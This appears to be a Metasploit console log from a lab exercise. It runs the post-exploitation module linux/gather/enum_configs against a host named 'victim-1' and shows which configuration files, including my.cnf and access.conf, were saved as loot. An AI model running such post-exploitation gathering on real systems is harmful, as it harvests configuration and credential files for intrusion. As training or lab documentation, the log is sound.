 msf5 post(linux/gather/enum_configs) > run
[*] Running module against 192.182.85.3 [victim-1]
[*] Info:
[*]     Ubuntu 14.04.6 LTS
[*]     Linux victim-1 5.4.0-94-generic #106-Ubuntu SMP Thu Jan 6 23:58:14 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
[-] Failed to open file: /etc/apache2/apache2.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/apache2/ports.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/nginx/nginx.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snort/snort.conf: core_channel_open: Operation failed: 1
[+] my.cnf stored in /root/.msf4/loot/20220214032336_default_192.182.85.3_linux.enum.conf_231114.txt
[-] Failed to open file: /etc/ufw/ufw.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ufw/sysctl.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/security.access.conf: core_channel_open: Operation failed: 1
[+] shells stored in /root/.msf4/loot/20220214032337_default_192.182.85.3_linux.enum.conf_321696.txt
[+] sepermit.conf stored in /root/.msf4/loot/20220214032337_default_192.182.85.3_linux.enum.conf_491175.txt
[+] ca-certificates.conf stored in /root/.msf4/loot/20220214032337_default_192.182.85.3_linux.enum.conf_621410.txt
[+] access.conf stored in /root/.msf4/loot/20220214032337_default_192.182.85.3_linux.enum.conf_716961.txt